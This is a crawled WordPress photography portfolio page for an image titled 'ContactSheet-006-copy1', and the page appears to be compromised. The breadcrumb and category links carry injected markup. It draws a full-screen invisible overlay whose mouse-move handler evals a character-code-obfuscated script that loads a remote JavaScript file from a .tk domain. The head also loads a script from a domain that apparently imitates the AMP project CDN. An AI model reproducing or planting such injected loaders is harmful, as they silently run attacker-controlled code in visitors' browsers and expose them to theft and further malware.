

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/contactsheet-006-copy1/
body_size: 42614
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ContactSheet-006-copy1 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="ContactSheet-006-copy1"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/contactsheet-006-copy1/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/937f4444dbf933c5038561a4f9ad038f.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/1048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/contactsheet-006-copy1/" />
<link rel='shortlink' href='http://jonreyman.com/?p=1048' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1048 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">ContactSheet-006-copy1</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ContactSheet-006-copy1</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/contactsheet-002-copy2/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/contactsheet-0071/" rel="next">Next</a>
					</div>
	
					<article id="post-1048" class="post-1048 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1.jpg" data-rel="iLightbox[gallery1048]" title="ContactSheet-006-copy1" data-title="ContactSheet-006-copy1" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="657" src="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1-200x131.jpg 200w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1-400x263.jpg 400w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1-600x394.jpg 600w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1-800x526.jpg 800w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy1.jpg 1000w" sizes="(max-width: 800px) 100vw, 1000px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">ContactSheet-006-copy1</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2017-01-14T01:24:47+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&amp;t=ContactSheet-006-copy1" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&amp;text=ContactSheet-006-copy1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/contactsheet-006-copy1/&amp;title=ContactSheet-006-copy1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&amp;title=ContactSheet-006-copy1&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&amp;name=ContactSheet-006-copy1&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2FContactSheet-006-copy1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy1%2F&amp;title=ContactSheet-006-copy1&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/contactsheet-006-copy1/&amp;subject=ContactSheet-006-copy1" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
